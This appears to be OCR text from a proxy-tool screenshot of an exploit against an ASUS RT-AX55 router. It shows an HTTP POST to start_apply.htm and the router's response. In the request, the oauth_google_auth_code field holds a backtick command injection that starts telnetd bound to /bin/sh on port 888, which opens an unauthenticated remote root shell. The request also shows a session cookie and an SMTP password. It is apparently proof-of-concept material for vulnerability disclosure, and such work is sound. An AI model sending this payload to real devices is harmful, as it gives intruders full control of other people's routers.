 Request
Pretty Raw Hex \n
1 POST /start_apply.htm HTTP/1.1
2 Host: 192.168.50.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 563
9 Origin: http://192.168.50.1
0 Connection: close
1 Referer: http://192.168.50.1/AiProtection_HomeProtection.asp
2 Cookie: clickedItem_tab=0; asus_token=SlW0T8OWvKJQunduBTMwVRSNLoR7YW6; clock_type=1; bw_rtab=INTERNET; ASUS_TrafficMonitor_unit=1
3 Upgrade-Insecure-Requests: 1
4
5 productid=RT-AX55&current_page=AiProtection_HomeProtection.asp&next_page=&modified=0&action_wait=4&action_mode=apply&action_script=
restart_wrs%3Brestart_firewall%3Bemail_conf%3Bsend_confirm_mail&firmver=3.0.0.4&wrs_mals_enable=1&wrs_cc_enable=1&wrs_vp_enable=1&TM_EULA=1&PM_SMTP_SERVER
=smtp.qq.com&PM_SMTP_PORT=587&PM_MY_EMAIL=1 q.com&PM_SMTP_AUTH_USER &PM_SMTP_AUTH_PASS=Qwer123400&wrs_mail_bit=7&wrs_mals_t=
1685353258&wrs_vp_t=1685353258&wrs_cc_t=1685353258&wrs_protect_enable=1&oauth_google_auth_code='`telnetd%20-l%20/bin/sh%20-p%20888`'
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Tue, 08 May 2018 01:09:27 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <title>
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
17 <meta HTTP-EQUIV="Expires" CONTENT="-1">
18 <link rel="shortcut icon" href="images/favicon.png">
19 <link rel="icon" href="images/favicon.png">
20 <script type="text/javascript">
21 var page_modified = 0;
22 var restart_time = 0;
23 var rc_support = 'mssid 2.4G 5G update switchctrl manual_stb 11AX pwrctrl WIFI_LOGO nandflash mo
acl96 hnd_ax_675x dhdlog dis11b smart_connect';
24 var dsl_support = (rc_support.search("dsl") == -1) ? false : true;